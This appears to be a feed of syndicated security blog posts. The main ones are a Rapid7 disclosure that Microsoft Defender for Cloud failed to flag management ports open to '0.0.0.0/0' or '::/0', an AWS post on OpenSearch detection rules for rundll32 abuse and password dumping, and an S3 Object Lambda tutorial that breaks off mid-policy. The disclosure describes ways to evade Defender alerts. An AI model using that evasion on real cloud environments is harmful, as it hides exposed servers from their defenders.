Prior to March 9, 2023, Microsoft Defender for Cloud incorrectly marked some Azure virtual machines as having secured management ports including SSH (port 22/TCP), RDP (port 3389/TCP) and WINRM (port 5985/TCP), when in fact one or more of these ports were exposed to the internet. This occured when the Network Security Group (NSG) associated with the virtual machine contained a rule that allowed access to one of these ports from the IPv4 range “0.0.0.0/0”. Defender for Cloud would only detect an open management port if the source in the port rule is set to the literal alias of “Any”. Although the CIDR-notated network of "/0" is often treated as synonymous with "Any," they are not equivalent in Defender for Cloud’s logic.
Note that as of this writing, the same issue appears when using the IPv6 range “::/0” as a synonym for "any" and Microsoft has not yet fixed this version of the vulnerability.
Product Description
Microsoft Defender for Cloud is a cloud security posture management (CSPM) solution that provides several security capabilities, including the ability to detect misconfigurations in Azure and multi-cloud environments. Defender for Cloud is described in detail at the vendor’s website.
Security groups are a concept that exists in both Azure and Amazon Web Services (AWS) cloud environments. Similar to a firewall, a security group allows you to create rules that limit what IP addresses/ranges can access which ports on one or more virtual machines in the cloud environment.
Credit
This issue was discovered by Aaron Sawitsky, Senior Manager for Cloud Product Integrations at Rapid7. It is being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Exploitation
If an Azure Virtual Machine is associated with a Network Security Group with “management ports” such as RDP (Remote Desktop Protocol on port 3389/TCP) or SSH (Secure Shell protocol on port 22/TCP) exposed to the "Any" pseudo-class for "Source," Microsoft Defender for Cloud will create a security recommendation to highlight that the management port is open to the internet, which allows an administrator to easily recognize that there is a virtual machine in their environment with one or more over-exposed server management ports.
However, prior to March 9th, if the Network Security Group was instead configured such that a “management port” like RDP or SSH was exposed to “0.0.0.0/0,” as a source (which is the entire IPv4 range of all possible addresses) no security recommendation was created and the configuration was incorrectly marked as “Healthy.”
The effect is demonstrated in the screenshots below:


Because of this network scope confusion, Azure users can easily and accidentally expose management ports to the entire internet and evade detection by Defender for Cloud.
We suspect that other Defender for Cloud features that check for the "any-ness" of ingress tests are similarly affected, but we have not comprehensively tested for other manifestations of this issue.
Impact
We can imagine two cases where this unexpected behavior in Defender for Cloud could be useful for attackers. First, it’s likely that administrators are unaware of any practical semantic difference between "Any" and "0.0.0.0/0" or “::/0” since these terms are often used interchangeably in other networking products, most notably, as when configuring AWS Security Groups. As a result, this misconfiguration could be accidentally applied by a legitimate administrator, but remain undetected by the person or process responsible for monitoring Defender for Cloud security recommendations. This is the most likely scenario most administrators will face.
More maliciously, an attacker who has already compromised a virtual Azure-hosted machine could leverage this confusion to avoid post-exploit detection by the Defender for Cloud. This makes repeated, post-exploit access from several different sources much easier for more sophisticated attackers. In this case, the "attacker" will often be an insider who is merely subverting their own IT security organization for ostensibly virtuous, just-get-it-done reasons, such as testing a configuration in production, but forgetting to re-limit the exposure.
Note that more exotic combinations of subnets could be used to achieve the same effect; for example, an administrator could define "0.0.0.0/1" and "128.0.0.1/1" which would have exactly the same effect as one "0.0.0.0/0" source rule. Or, even more cleverly, define a set of subnets that adds up to "almost any," which would be good enough for a thoughtful attacker to ensure continued, un-alerted exposure. However, this kind of configuration is extremely unlikely to be implemented by accident (as described in the first case), and thus, is almost certainly beyond the reasonable scope of the Defender for Cloud use case. After all, Defender for Cloud is designed to catch common misconfigurations, and not necessarily an intentionally confusing configuration.
Remediation
Since Defender for Cloud is a cloud-based solution, users should not have to do anything special to enjoy the benefits of Microsoft’s update. With that said, customers should remember that the update has not resolved the issue when using the IPV6 range ::/0 as a synonym for “any.” As a result, customers should search their Azure environments for any Security Groups configured to allow ingress from a source of “::/0” and seriously consider reconfiguring these rules to be more restrictive. In addition, customers should regularly subject their cloud infrastructure to auditing and penetration tests to verify that their CSPM is actually catching common misconfigurations. We have already validated that this issue does not impact Rapid7’s InsightCloudSec CSPM solution. In addition, Defender for Cloud customers who have previously used the "/0" CIDR notation in their security group rules should review access logs to ensure that malicious actors were not evading the presumed detection capabilities provided by Defender for Cloud.
Disclosure Timeline
January 2023: Issue discovered by Rapid7 cloud security researcher Aaron Sawitsky
Wed, Jan 11, 2023: Initial disclosure to Microsoft
Thu, Jan 12, 2023: Details explained further and validated by the vendor
Mon, Feb 6, 2023: Fix planned by the vendor
Thu, Mar 9, 2023: Fix for "0.0.0.0/0" confirmed by Rapid7
Tue, Mar 14, 2023: This disclosure
Upcoming Speaking Engagements
Post Syndicated from Schneier.com Webmaster original https://www.schneier.com/blog/archives/2023/03/upcoming-speaking-engagements-28.html
This is a current list of where and when I am scheduled to speak:
- I’m speaking on “How to Reclaim Power in the Digital World” at EPFL in Lausanne, Switzerland, on Thursday, March 16, 2023, at 5:30 PM CET.
- I’ll be discussing my new book A Hacker’s Mind: How the Powerful Bend Society’s Rules at Harvard Science Center in Cambridge, Massachusetts, USA, on Friday, March 31, 2023, at 6:00 PM EDT.
- I’ll be discussing my book A Hacker’s Mind with Julia Angwin at the Ford Foundation Center for Social Justice in New York City, on Thursday, April 6, 2023, at 6:30 PM EDT. Register here
- I’m speaking at IT-S Now 2023 in Vienna, Austria, on June 2, 2023, at 8:30 AM CEST.
The list is maintained on this page.
Identify and remediate security threats to your business using security analytics with Amazon OpenSearch Service
Post Syndicated from Kevin Fallis original https://aws.amazon.com/blogs/big-data/identify-and-remediate-security-threats-to-your-business-using-security-analytics-with-amazon-opensearch-service/
Recently, one of the largest wireless carriers in North America revealed that hackers compromised a database of its customer information through unauthorized use of an API and acquired the personal details of millions of individuals, including names, addresses, phone numbers, and account numbers. Once identified, the company halted the malicious activity. However, investigations indicated that the data breach likely occurred months prior to being detected.
With the ever-increasing volume of data that organizations store in the cloud, malicious threats to their business sensitive data and resources will continue to grow alongside their online activity. Adversaries, also known as attackers, continue to use a variety of techniques to breach an organization’s security and compromise their systems, which can cause significant financial losses or damage to reputation or have legal consequences for the affected organization. To mitigate the damage caused, it is critically important for organizations to protect themselves by implementing various security measures and deploying tools to detect and respond to security threats. By being proactive, organizations can significantly reduce the risk of being victimized by cyber adversaries.
Amazon OpenSearch Service is a fully managed and scalable log analytics framework that you can use to ingest, store, and visualize data. You can use OpenSearch Service for a diverse set of data workloads including healthcare data, financial transactions information, application performance data, observability data, and much more. This managed service is valued for its ingest performance, scalability, low query latency, and its ability to analyze large datasets.
Security analytics with OpenSearch Service
Today, OpenSearch Service announces OpenSearch-powered security analytics, which includes features to monitor, analyze, and respond to potential security threats to your critical infrastructure. In this post, we discuss these new features and how to identify and remediate security threats.
Security analytics provide real-time visibility into potential threats across your infrastructure, enabling you to respond to security incidents quickly, thereby reducing the impact of any security breaches. It can also help you meet regulatory compliance requirements and improve your overall security posture.
Security analytics with OpenSearch is designed to gain visibility into a company’s infrastructure, monitor for anomalous activity, help detect potential security threats in real time, and trigger alerts to pre-configured destinations. You can monitor for malicious activity from your security event logs by continuously evaluating out-of-the-box security rules, and review auto generated security findings to aid your investigation. In addition, security analytics can generate automated alerts and send to a preconfigured destination of your choice such as Slack or email.
Security analytics is powered by the open-source OpenSearch project and deployed on OpenSearch Service with OpenSearch version 2.5 or higher. It includes the following key features:
- Out-of-the-box support for over 2,200 open-source Sigma security rules
- Support for log sources such as Windows, NetFlow, AWS CloudTrail, DNS, AD/LDAP, and more
- Detectors that auto generate findings based on the Sigma rules
- Automated alerts sent to preconfigured destinations
- A rules editor to create new custom rules or modify existing rules
- Visualizations to summarize findings and alerts trends
Sigma rules
Sigma is a generic signature format, expressed using YAML (yet another markup language), to describe significant events that occur in your logs in a simple and straightforward way. The format is portable across different SIEM implementations and fosters a community of threat hunters, so that you don’t have to reinvent the wheel if you change your SIEM implementation.
An example of a simple rule to detect the run of C:\Windows\System32\rundll32.exe, one of the most commonly used methods for launching malicious code on a Windows platform, could be the following YAML configuration:
After you import this rule into the security analytics rules repository and enable it with your detector, it auto generates a security finding when the preceding condition matches an incoming event log.
Security analytics components and concepts
The security analytics offering includes a number of tools and features elemental to its operation. The major components that comprise the plugin are summarized in the following sections.

Log types
OpenSearch supports several types of logs and provides out-of-the-box mappings for each. The log type is specified during the creation of a detector and includes the ability to customize field mappings for that detector. For a log type selected in a detector, security analytics automatically enables a relevant set of rules that run at the configured interval.
Detectors
Detectors are core components that you configure to identify a range of cybersecurity threats for a log type, across your data indexes. Detectors use custom rules and pre-packaged Sigma rules to evaluate events occurring in the system, automatically generating security findings from these events.
Rules
Rules, or threat detection rules, define the conditions applied to ingested log data to identify a security event. Security analytics provides prepackaged, open-source Sigma rules to detect common threats from your logs. Security analytics also supports importing, creating, and customizing rules to meet your requirements. Many rules are also mapped to an ever-growing knowledge base of adversary tactics and techniques maintained by the MITRE ATT&CK organization. You can take advantage of these options using either OpenSearch Dashboards or the APIs.
Findings
Findings are generated every time a detector matches a rule with a log event. Findings don’t necessarily point to imminent threats within the system, but they isolate an event of interest. Because they represent the result of a specific matched condition in a detector rule, findings include a unique combination of select rules, a log type, and a rule severity.
Alerts
When defining a detector, you can specify one or more conditions that trigger an alert. When an event triggers an alert, the system sends a notification to a preferred channel, such as Slack or email. The alert can be triggered when the detector matches one or multiple rules. You can also create a notification message with a customized subject line and message body.
Taking the tool for a test drive
With an understanding of these fundamental concepts, let’s navigate to the security analytics interface in OpenSearch Dashboards. Security analytics also provides a robust set of configuration APIs.
Overview page
After you have logged in to OpenSearch Dashboards and navigate to the security analytics overview page, you’re presented with the current state of the detectors you are monitoring. You can see a summary view comprised of multiple visualizations. The following chart, for example, shows the findings and alerts trend for various log types over a given period of time.

As you scroll down on the summary page, you can review your most recent findings and alerts.

Additionally, you can see a distribution of the most frequently triggered rules across all the active detectors. This can help you detect and investigate different types of malicious activities across log types.

Finally, you can view the status of configured detectors. From this panel, you can also navigate to the create detector workflow.

Creating a detector
In the previous section, we reviewed the overview page. Now, let’s walkthrough the create detector workflow. One of the best things about security analytics are the prepackaged rules. You don’t have to write your own. You can use the prepackaged rules to get up and running quickly! In the following example, we show you how to create a detector with prepackaged rules for your Windows logs.
- In the Dashboards navigation pane, under Security Analytics, choose Detectors.
- Choose Create Detector to create a new detector.
- First, give it a name and a data source to query. The data source can be a pattern or specific index.

- When you select a Log type, all matching rules are automatically loaded and enabled by default. In this example, we select Windows logs to help narrow the set of rules applied to this detector. As an optional step, you can choose to selectively enable or disable one or more rules. See an example rules selection panel below.

- Specify a schedule to run the rules and select Next.

- Configure any necessary field mappings per your rule.
You have two field mapping sections to optionally review. Default mapped fields provide pre-configured field mappings for the specific log type and enabled rules; you can skip this section unless you need to change the mappings. Additional mappings can be configured in the Pending field mappings section.
- First, give it a name and a data source to query. The data source can be a pattern or specific index.
- Configure the alerts.
The final step of setting up a detector is to configure the alerts and review your configuration. Note that each detector can generate multiple findings or alerts, and you have the option to customize the alert destination based on a rule match criterion such as severity, tags etc. In this example, we show you how to match a single rule that monitors a password dump to a host file system (QuarksPwDumps Dump File) and send the alert to a destination of your choice.- First, define the name of the alert.
- Set up the criticality based on configurations in the rule and select the tags.

- Give the alert a severity and select a channel.
If you need to create a new channel, there is a breadcrumb that sends you to the Notifications feature. You can create additional channels needed.
- Review the configuration and Create the detector. Once the detector is active, any time a rule is matched for your incoming logs, it will automatically generate a security finding and alert (if configured).








Configuring custom rules
One of the key capabilities of security analytics is defining custom rules and being able to import rules created by others such as a community of threat hunters. As mentioned before, security analytics includes over 2200 rules out of the box. In some cases, you may want to create your own rules. If you navigate to the Rules page, you have the option to create your own rule.

The rules editor allows you to provide a custom rule that it will automatically validate. Once created, the rule is included in the rules library, helping you to customize your threat hunting needs.

Conclusion
Many organizations struggle with the high cost of commercial alternatives and are required to duplicate their data across multiple systems that generate specific insights. OpenSearch Service security analytics provides an open-source alternative to businesses that seek to reduce the cost of their security products. There is no additional charge for security analytics, and you can customize it to meet the security requirements of your organization. With simple workflows and prepackaged security content, security analytics enables your security teams to detect potential threats quickly while providing the tools to help with security investigations.
To get started, create or upgrade your existing Amazon OpenSearch Service domain to OpenSearch version 2.5. To learn more about security analytics, see documentation.
About the Authors
 Kevin Fallis (@AWSCodeWarrior) is an Principal AWS Specialist Search Solutions Architect. His passion at AWS is to help customers leverage the correct mix of AWS services to achieve success for their business goals. His after-work activities include family, DIY projects, carpentry, playing drums, and all things music.
Kevin Fallis (@AWSCodeWarrior) is an Principal AWS Specialist Search Solutions Architect. His passion at AWS is to help customers leverage the correct mix of AWS services to achieve success for their business goals. His after-work activities include family, DIY projects, carpentry, playing drums, and all things music.
 Jimish Shah is a Senior Product Manager at AWS with 15+ years of experience bringing products to market in log analytics, cybersecurity, and IP video streaming. He’s passionate about launching products that offer delightful customer experiences, and solve complex customer problems. In his free time, he enjoys exploring cafes, hiking, and taking long walks
Jimish Shah is a Senior Product Manager at AWS with 15+ years of experience bringing products to market in log analytics, cybersecurity, and IP video streaming. He’s passionate about launching products that offer delightful customer experiences, and solve complex customer problems. In his free time, he enjoys exploring cafes, hiking, and taking long walks
Executive Webinar: Confronting Security Fears to Control Cyber Risk, Part Two
Post Syndicated from Rapid7 original https://blog.rapid7.com/2023/03/14/executive-webinar-confronting-security-fears-to-control-cyber-risk-part-two/

Part two of Confronting Security Fears to Control Cyber Risk was presented live on March 9th for EMEA and will be delivered on March 16th for APAC. The 40-minute session focuses on the importance of developing cybersecurity elasticity.
In the session, Jason Hart, Rapid7’s Chief Technology Officer, EMEA, will discuss how organisations can develop the ability to adapt while being able to quickly revert to their original structure after times of great stress and impact. To do so, organisations must first address some common cybersecurity challenges:
- Alignment of ownership and accountability: Cybersecurity should be decentralised across the business–not just an IT security function
- Scope on where to focus: Not all risks are equal and risk can compound based on business needs and transformation
- Translation: The requirement to translate cybersecurity needs and requirements across the whole of a organisation
To accomplish these goals, Hart recommends focusing on:
- Culture: Enable a culture that makes cybersecurity part of the business process and creates a culture of ownership and accountability
- Measurement: Translating cybersecurity data to allow all organisational stakeholders and personas to understand the context and need
- Direction: The creation of a Northstar “AKA” Cybersecurity Strategy that is clearly communicated and that has clearly defined objectives and outcomes
For many organizations, that strategy comes in the form of a Protection Level Agreement (PLA).
Cybersecurity Elasticity
A PLA is an agreement between two or more parties, where one is the business (stakeholders), and the others are protection provider(s) (Product Management, IT, 3rd Party Development). Both parties should be equally involved in creating and implementing the PLA, ensuring that expectations are realistic, needs are met, and all parties are bought in to the agreement.
In this session, Hart will detail how executives can create a PLA between the security department and senior leadership team, ensuring everyone works to a common timeline and goals. A well-designed PLA ensures teams are focused and efficient in responding to cybersecurity events. So, clearly defining who owns and is accountable for PLA responsibilities is essential.
Measuring success and identifying weaknesses in a PLA is also key. Cybersecurity tools that automate reporting on a wide variety of KPIs can help security teams communicate effectiveness to leadership.
To learn more, register here:
Confronting Security Fears to Control Cyber Risk: Part Two
Cybersecurity Simplicity
Earlier this month, Rapid7 presented part one of a webinar called “Confronting Security Fears to Control Cyber Risk”. The webinar, available on demand, focused on cybersecurity simplicity and why everyone associated with your organization must develop a cybersecurity mindset. To do so, CISOs must decentralize cybersecurity and instil accountability and ownership across a business. If you haven’t already seen it, you can watch it below:
Related assets:
Confronting Security Fears to Control Cyber Risks Presentation
– Part 1 slides
– Part 2 slides
Implementing Protection Level Agreements
Confronting Security Fears to Control Cyber Risk: Part Two
New – Use Amazon S3 Object Lambda with Amazon CloudFront to Tailor Content for End Users
Post Syndicated from Danilo Poccia original https://aws.amazon.com/blogs/aws/new-use-amazon-s3-object-lambda-with-amazon-cloudfront-to-tailor-content-for-end-users/
With S3 Object Lambda, you can use your own code to process data retrieved from Amazon S3 as it is returned to an application. Over time, we added new capabilities to S3 Object Lambda, like the ability to add your own code to S3 HEAD and LIST API requests, in addition to the support for S3 GET requests that was available at launch.
Today, we are launching aliases for S3 Object Lambda Access Points. Aliases are now automatically generated when S3 Object Lambda Access Points are created and are interchangeable with bucket names anywhere you use a bucket name to access data stored in Amazon S3. Therefore, your applications don’t need to know about S3 Object Lambda and can consider the alias to be a bucket name.

You can now use an S3 Object Lambda Access Point alias as an origin for your Amazon CloudFront distribution to tailor or customize data for end users. You can use this to implement automatic image resizing or to tag or annotate content as it is downloaded. Many images still use older formats like JPEG or PNG, and you can use a transcoding function to deliver images in more efficient formats like WebP, BPG, or HEIC. Digital images contain metadata, and you can implement a function that strips metadata to help satisfy data privacy requirements.

Let’s see how this works in practice. First, I’ll show a simple example using text that you can follow along by just using the AWS Management Console. After that, I’ll implement a more advanced use case processing images.
Using an S3 Object Lambda Access Point as the Origin of a CloudFront Distribution
For simplicity, I am using the same application in the launch post that changes all text in the original file to uppercase. This time, I use the S3 Object Lambda Access Point alias to set up a public distribution with CloudFront.
I follow the same steps as in the launch post to create the S3 Object Lambda Access Point and the Lambda function. Because the Lambda runtimes for Python 3.8 and later do not include the requests module, I update the function code to use urlopen from the Python Standard Library:
import boto3
from urllib.request import urlopen
s3 = boto3.client('s3')
def lambda_handler(event, context):
print(event)
object_get_context = event['getObjectContext']
request_route = object_get_context['outputRoute']
request_token = object_get_context['outputToken']
s3_url = object_get_context['inputS3Url']
# Get object from S3
response = urlopen(s3_url)
original_object = response.read().decode('utf-8')
# Transform object
transformed_object = original_object.upper()
# Write object back to S3 Object Lambda
s3.write_get_object_response(
Body=transformed_object,
RequestRoute=request_route,
RequestToken=request_token)
returnTo test that this is working, I open the same file from the bucket and through the S3 Object Lambda Access Point. In the S3 console, I select the bucket and a sample file (called s3.txt) that I uploaded earlier and choose Open.

A new browser tab is opened (you might need to disable the pop-up blocker in your browser), and its content is the original file with mixed-case text:
Amazon Simple Storage Service (Amazon S3) is an object storage service that offers...
I choose Object Lambda Access Points from the navigation pane and select the AWS Region I used before from the dropdown. Then, I search for the S3 Object Lambda Access Point that I just created. I select the same file as before and choose Open.

In the new tab, the text has been processed by the Lambda function and is now all in uppercase:
AMAZON SIMPLE STORAGE SERVICE (AMAZON S3) IS AN OBJECT STORAGE SERVICE THAT OFFERS...
Now that the S3 Object Lambda Access Point is correctly configured, I can create the CloudFront distribution. Before I do that, in the list of S3 Object Lambda Access Points in the S3 console, I copy the Object Lambda Access Point alias that has been automatically created:

In the CloudFront console, I choose Distributions in the navigation pane and then Create distribution. In the Origin domain, I use the S3 Object Lambda Access Point alias and the Region. The full syntax of the domain is:
ALIAS.s3.REGION.amazonaws.com

S3 Object Lambda Access Points cannot be public, and I use CloudFront origin access control (OAC) to authenticate requests to the origin. For Origin access, I select Origin access control settings and choose Create control setting. I write a name for the control setting and select Sign requests and S3 in the Origin type dropdown.

Now, my Origin access control settings use the configuration I just created.

To reduce the number of requests going through S3 Object Lambda, I enable Origin Shield and choose the closest Origin Shield Region to the Region I am using. Then, I select the CachingOptimized cache policy and create the distribution. As the distribution is being deployed, I update permissions for the resources used by the distribution.
Setting Up Permissions to Use an S3 Object Lambda Access Point as the Origin of a CloudFront Distribution
First, the S3 Object Lambda Access Point needs to give access to the CloudFront distribution. In the S3 console, I select the S3 Object Lambda Access Point and, in the Permissions tab, I update the policy with the following:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Service": "cloudfront.amazonaws.com"
},
"Action": "s3-object-lambda:Get*",
"Resource": "arn:aws:s3-object-lambda:REGION:ACCOUNT:accesspoint/NAME",
"Condition": {
"StringEquals": {
"aws:SourceArn": "arn:aws:cloudfront::ACCOUNT:distribution/DISTRIBUTION-ID"
